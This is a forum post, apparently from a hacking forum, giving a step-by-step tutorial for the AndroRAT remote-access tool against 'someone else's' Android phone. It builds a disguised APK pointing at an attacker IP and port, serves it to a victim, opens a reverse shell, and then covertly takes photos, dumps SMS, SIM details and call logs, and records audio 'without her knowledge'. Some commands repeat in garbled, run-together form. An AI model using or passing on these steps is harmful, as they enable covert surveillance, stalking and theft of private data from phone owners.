ixPnd
OSINT Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hey guys, the article is going to be interesting because in this tutorial we will present you such a (RAT) remote administration tool with the help of which you can easily control someone else’s android smartphone. We think it does not require any other tools that’s why you can control this through third party applications such as termux etc.
Lets install this tool
Installation

As we have already told you that you can control this tool from android application but in our case we we’ll choose kali linux operating system. Now first of all we will download this tool using git command from github and then go to the directory. We already have the “pip” tool installed, hence we will execute the last command to setup it successfully.
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT/
pip install colorama123git clone
https://github.com/karma9874/AndroRAT.gitcd AndroRAT/pip install colorama


If you are stuck somewhere, you can use the help command to check for missing arguments or attributes.
python3 androRAT.py --help1python3 androRAT.py--help
Generate APK
Now we will try our first and try to create the payload using the following command. But change “-i” and “-p” according to yourself.

python3 androRAT.py --build -i 192.168.1.10 -p 4444 -o security.apk1python3 androRAT.py--build-i192.168.1.10-p4444-osecurity.apk
Share

As you can see our payload is successfully created without any errors, as well as we take the help of python file service to share our payload with the victim.
python -m SimpleHTTPServer1python-mSimpleHTTPServer
Payload Installation

Now everything is done from the attacking side and as soon as the victim opens the payload they will look like the image below. But it’s an truely undetectable payload.
It’s time to take control of the victim smartphone and for this purposes we have to execute the following command. But change “-i” and “-p” according to you.

python3 androRAT.py --shell -i 192.168.1.10 -p 44441python3 androRAT.py--shell-i192.168.1.10-p4444
Remote Shell
As you can see that we have successfully connected to the victim smartphone. But if you have no idea how to control the victim’s smartphone then use the help command.
Device Info

You can check the information of the victim android device by executing the following command.
deviceInfo1deviceInfo

Camera List
The following command will ask you from which camera you want to take a picture from the victim’s phone.
camList
takepic 012camListtakepic0

As you can see the picture has been successfully clicked from the victim’s phone without her knowledge.
SMS
Similarly you can get all the SMS stored on the victim’s phone by executing the following command.
getSMS inbox1getSMS inbox

The results are in front of you.


Sim Details
As a most useful feature for forensic investigator, through this facilities we can dump the complete details related to the SIM card.
getSimDetails1getSimDetails

IP and Mac Address
As you can see that we got the IP and MAC address of the victim phone.

Audio
We started audio some time ago and now we execute the follow command to stop the audio recording.
As you can see we have listened to the victim in about 3:34 minutes.


Call Logs
This is the most useful feature of this tool, through which we can get all previous call log details from the victim phone.
Done